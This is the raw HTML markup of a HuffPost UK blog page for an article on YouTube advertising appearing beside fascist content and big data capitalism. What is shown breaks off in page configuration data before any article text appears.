aria-hidden="true">28/03/2017 09:08am BST</span></time><div class="js-react-hydrator" data-component-name="UpdatedTimestamp" data-component-id="7717" data-component-props="{&quot;showSeparator&quot;:true}"><div class="updated-timestamp"></div></div></div></div><div class="bottom-header__right"><div class="share-bar share-bar--header js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="2644" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;header&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d035d39e4b06acd9dd0e5b1&quot;,&quot;position&quot;:&quot;header&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html#comments&quot;}"><div class="social-buttons social-buttons--header js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_head" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_head" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_head" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_head" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_head" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></div></div></header></div><article mt-permalink="www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html" mt-import="5d035d39e4b06acd9dd0e5b1" class="entry__content js-page-content-top"><aside class="entry__left-rail rail rail--left js-cet-unit-left" id="left-rail"><div class="share-bar share-bar--side hidden js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="7013" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;side&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d035d39e4b06acd9dd0e5b1&quot;,&quot;position&quot;:&quot;side&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html#comments&quot;}"><div class="social-buttons social-buttons--side js-cet-subunit"><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list" id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><div class="js-react-hydrator" data-component-name="IncontentPlayer" data-component-id="8834" data-component-props="{&quot;options&quot;:{&quot;theme&quot;:&quot;news&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;},&quot;originalEdition&quot;:&quot;uk&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5d035d39e4b06acd9dd0e5b1&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html&quot;,&quot;entryTagsList&quot;:&quot;youtube-ad-scandal,big-data,big-data-capitalism,youtube,google,targeted-advertising,targeted-ads,algorithms,automation,algorithmic-advertising,tech,@blog,@import_source_mt&quot;,&quot;sectionSlug&quot;:&quot;tech&quot;,&quot;deptSlug&quot;:null,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;uk.tech&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc140cf94592c45d7390c&quot;,&quot;disabledWithMapiEntries&quot;:false,&quot;overrides&quot;:{&quot;all&quot;:&quot;60b8e525cdd90620331baaf4&quot;},&quot;whitelisted&quot;:[&quot;56c5f12ee4b03a39c93c9439&quot;,&quot;56c6056ee4b01f2b7e1b5f35&quot;,&quot;59bfee7f9e451049f87f550b&quot;,&quot;5acccbaac269d609ef44c529&quot;,&quot;570278d2e4b070ff77b98217&quot;,&quot;57027b4be4b070ff77b98d5c&quot;,&quot;56fe95c4e4b0041c4242016b&quot;,&quot;570279cfe4b06d08e3629954&quot;,&quot;5ba9e8821c2e65639162ccf1&quot;,&quot;5bcd9904821576674bc55ced&quot;,&quot;5d076ca127f25f504327c72e&quot;,&quot;5b35266b158f855373e28256&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;,&quot;60b8e525cdd90620331baaf4&quot;,&quot;60b64354b171b7444beaff4d&quot;,&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;60d0d9949340d7032ad0fed3&quot;,&quot;60d0d9f99340d7032ad10113&quot;,&quot;60d0daa69340d7032ad104cf&quot;,&quot;60d0de02b627221e9d819408&quot;],&quot;playlists&quot;:{&quot;default&quot;:&quot;57bc306888d2ff1a7f6b5579&quot;,&quot;news&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;politics&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;entertainment&quot;:&quot;56c6e7f2e4b0983aa64c60fc&quot;,&quot;tech&quot;:&quot;56c6f70ae4b043c5bdcaebf9&quot;,&quot;parents&quot;:&quot;56cc65c2e4b0239099455b42&quot;,&quot;lifestyle&quot;:&quot;56cc66a9e4b01f81ef94e98c&quot;},&quot;playerUpdates&quot;:{&quot;56c6056ee4b01f2b7e1b5f35&quot;:&quot;60b8e525cdd90620331baaf4&quot;,&quot;56c5f12ee4b03a39c93c9439&quot;:&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;59bfee7f9e451049f87f550b&quot;:&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;5acccbaac269d609ef44c529&quot;:&quot;60d0d9949340d7032ad0fed3&quot;,&quot;5bcd9904821576674bc55ced&quot;:&quot;60d0d9f99340d7032ad10113&quot;,&quot;5d076ca127f25f504327c72e&quot;:&quot;60d0daa69340d7032ad104cf&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;:&quot;60d0de02b627221e9d819408&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;16b0ecc6-802c-4120-845f-e90629812c4d&quot;,&quot;clickToPlayPlayer&quot;:&quot;823ac03a-0f7e-4bcb-8521-a5b091ae948d&quot;,&quot;videoPagePlayer&quot;:&quot;05041ada-93f7-4e86-9208-e03a5b19311b&quot;,&quot;defaultPlaylist&quot;:&quot;2e062669-71b4-41df-b17a-df6b1616bc8f&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:7},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5d035d39e4b06acd9dd0e5b1&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-uk&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;YouTube ad 